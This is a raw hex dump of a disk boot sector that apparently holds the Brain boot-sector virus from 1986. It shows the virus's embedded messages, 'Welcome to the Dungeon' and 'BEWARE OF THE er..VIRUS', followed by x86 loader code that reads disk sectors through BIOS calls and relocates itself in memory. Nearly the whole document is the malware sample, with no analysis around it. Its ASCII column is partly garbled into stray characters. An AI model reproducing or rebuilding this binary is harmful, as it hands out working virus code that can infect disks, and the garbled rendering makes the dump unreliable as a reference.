 00000000h: FA E9 4A 01 34 12 00 07 09 00 01 00 00 00 00 00 ; J.4...........
00000010h: 57 65 6C 63 6F 6D 65 20 74 6F 20 74 68 65 20 20 ; Welcome to the
00000020h: 44 75 6E 67 65 6F 6E 20 20 20 20 20 20 20 20 20 ; Dungeon
00000030h: 28 63 29 20 31 39 38 36 20 42 72 61 69 6E 17 26 ; (c) 1986 Brain.&
00000040h: 20 41 6D 6A 61 64 73 20 28 70 76 74 29 20 4C 74 ; Amjads (pvt) Lt
00000050h: 64 20 20 20 56 49 52 55 53 5F 53 48 4F 45 20 20 ; d   VIRUS_SHOE
00000060h: 52 45 43 4F 52 44 20 20 20 76 39 2E 30 20 20 20 ; RECORD   v9.0
00000070h: 44 65 64 69 63 61 74 65 64 20 74 6F 20 74 68 65 ; Dedicated to the
00000080h: 20 64 79 6E 61 6D 69 63 20 6D 65 6D 6F 72 69 65 ; dynamic memorie
00000090h: 73 20 6F 66 20 6D 69 6C 6C 69 6F 6E 73 20 6F 66 ; s of millions of
000000a0h: 20 76 69 72 75 73 20 77 68 6F 20 61 72 65 20 6E ; virus who are n
000000b0h: 6F 20 6C 6F 6E 67 65 72 20 77 69 74 68 20 75 73 ; o longer with us
000000c0h: 20 74 6F 64 61 79 20 2D 20 54 68 61 6E 6B 73 20 ; today - Thanks
000000d0h: 47 4F 4F 44 4E 45 53 53 21 21 20 20 20 20 20 20 ; GOODNESS!!
000000e0h: 20 42 45 57 41 52 45 20 4F 46 20 54 48 45 20 65 ; BEWARE OF THE e
000000f0h: 72 2E 2E 56 49 52 55 53 20 20 3A 20 5C 74 68 69 ; r..VIRUS  : \thi
00000100h: 73 20 70 72 6F 67 72 61 6D 20 69 73 20 63 61 74 ; s program is cat
00000110h: 63 68 69 6E 67 20 20 20 20 20 20 70 72 6F 67 72 ; ching      progr
00000120h: 61 6D 20 66 6F 6C 6C 6F 77 73 20 61 66 74 65 72 ; am follows after
00000130h: 20 74 68 65 73 65 20 6D 65 73 73 65 67 65 73 2E ; these messeges.
00000140h: 2E 2E 2E 2E 20 24 23 40 25 24 40 21 21 20 8C C8 ; .... $#@%$@!!
00000150h: 8E D8 8E D0 BC 00 F0 FB A0 06 7C A2 09 7C 8B 0E ; ?躇?|?|?
00000160h: 07 7C 89 0E 0A 7C E8 57 00 B9 05 00 BB 00 7E E8 ; .|?.|鄱.?.?~?
00000170h: 2A 00 E8 4B 00 81 C3 00 02 E2 F4 A1 13 04 2D 07 ; *.鐷. ..碲?.-.
00000180h: 00 A3 13 04 B1 06 D3 E0 8E C0 BE 00 7C BF 00 00 ; .?.?豻 ?|?.
00000190h: B9 04 10 FC F3 A4 06 B8 00 02 50 CB 51 53 B9 04 ; ?. ??.P汱S?
000001a0h: 00 51 8A 36 09 7C B2 00 8B 0E 0A 7C B8 01 02 CD ; .Q?.|??.|?.?
000001b0h: 13 73 09 B4 00 CD 13 59 E2 E7 CD 18 59 5B 59 C3 ; .s.??Y瞀?Y[Y?
000001c0h: A0 0A 7C FE C0 A2 0A 7C 3C 0A 75 1A C6 06 0A 7C ; ?|  ?|<.u.?.|
000001d0h: 01 A0 09 7C FE C0 A2 09 7C 3C 02 75 09 C6 06 09 ; .?|  ?|<.u.?.
000001e0h: 7C 00 FE 06 0B 7C C3 00 00 00 00 32 E3 23 4D 59 ; |.?.|?...2?MY
000001f0h: F4 A1 82 BC C3 12 00 7E 12 CD 21 A2 3C 5F 0C 05 ; ?.~.??_..